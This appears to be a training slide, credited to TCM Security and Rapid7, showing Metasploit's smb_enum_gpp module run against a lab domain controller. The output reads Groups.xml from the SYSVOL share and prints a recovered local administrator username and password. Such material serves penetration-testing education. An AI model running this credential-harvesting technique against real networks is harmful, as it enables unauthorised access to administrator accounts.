 TCM
SECURITY
msf auxiliary(smb_enum_gpp) > run
[*] 192.168.2.58:445 - Connecting to the server...
[*] 192.168.2.58:445 - Mounting the remote share \\192.168.2.58\SYSVOL'...
[+] 192.168.2.58:445 - Found Policy Share on 192.168.2.58
[*] 192.168.2.58:445 - Parsing file: \\192.168.2.58\SYSVOL\pwnlab.lcl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
\MACHINE\Preferences\Groups\Groups.xml
[+] 192.168.2.58:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME new_local_admin
PASSWORD $uP3r5ekrItpass
DOMAIN CONTROLLER 192.168.2.58
DOMAIN pwnlab.lcl
CHANGED 2016-07-12 07:04:23
NEVER_EXPIRES? 0
DISABLED 0
[*] 192.168.2.58:445 - XML file saved to: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_windows.g
pp.xml_841625.txt
[+] 192.168.2.58:445 - Groups.xml saved as: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_smb.sha
res.file_786986.xml
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
GPP Attacks – With Metasploit
Source: Rapid7
TCM Security
Flameshot